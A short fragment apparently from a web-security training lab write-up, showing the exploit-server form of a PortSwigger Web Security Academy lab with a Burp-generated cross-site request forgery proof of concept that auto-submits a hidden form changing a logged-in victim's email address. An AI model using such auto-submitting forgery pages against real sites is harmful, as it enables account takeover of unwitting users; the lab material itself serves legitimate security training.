 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0ad700120407bf7f80a30d19000800a5.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="liuwei3&#64;163&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log
先知社区